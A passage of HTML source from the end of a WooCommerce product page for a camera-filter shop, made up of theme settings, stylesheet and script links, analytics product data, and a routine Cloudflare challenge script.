image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/platformstudios.com\/","shop_url":"https:\/\/platformstudios.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9d440435cd3e4b8ae31a5bfba0b27512","fragment_name":"wc_fragments_9d440435cd3e4b8ae31a5bfba0b27512","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1440","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e554a1c5a7","wishlist_fragments_nonce":"8d52e32e0a","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_1bc7447ec1f7a7f089ed5c7732117071","wishlist_fragment_name":"woodmart_wishlist_fragments_1bc7447ec1f7a7f089ed5c7732117071","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/platformstudios.com\/my-account\/","vimeo_library_url":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"e6a2819ae7","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-product-cat-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-yith-wishlist-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-wishlist.min.css","wd-page-my-account-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account.min.css","wd-wpbakery-base-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-responsive-text-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/el-responsive-text.min.css","wd-animations-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-animations-transform.min.css","wd-section-title-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-mod-highlighted-text-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-highlighted-text.min.css","wd-text-block-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-scroll-top-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://platformstudios.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":2285,"name":"CLEAR\/SUNSET 1 GRAD SOFT","categories":[{"name":"Filters"},{"name":"4 x 4\""}],"price":0},{"id":2283,"name":"CLEAR\/CORAL 2 GRAD SOFT","categories":[{"name":"Filters"},{"name":"4 x 4\""}],"price":0},{"id":2277,"name":"CLEAR\/CORAL 1 GRAD SOFT","categories":[{"name":"Filters"},{"name":"4 x 4\""}],"price":0},{"id":2274,"name":"CORAL 2","categories":[{"name":"Filters"},{"name":"4 x 4\""}],"price":0},{"id":2264,"name":"STREAK 1","categories":[{"name":"Filters"},{"name":"6 x 6\""}],"price":0},{"id":2265,"name":"ANTIQUE SUEDE 1","categories":[{"name":"Filters"},{"name":"4 x 4\""}],"price":0},{"id":2254,"name":"BLACK PRO-MIST 1\/8","categories":[{"name":"Filters"},{"name":"6 x 6\""}],"price":0},{"id":2252,"name":"GLIMMER GLASS 1\/2","categories":[{"name":"Filters"},{"name":"6 x 6\""}],"price":0}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.4.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.4.3" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.4.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.4.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.4.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.4.3" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.4.3" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.4.3" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/animations.min.js?ver=7.4.3" id="wd-animations-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.4.3" id="wd-search-full-screen-js"></script>
<script></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c15af69099ec78f',t:'MTc2ODk4NjY5OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
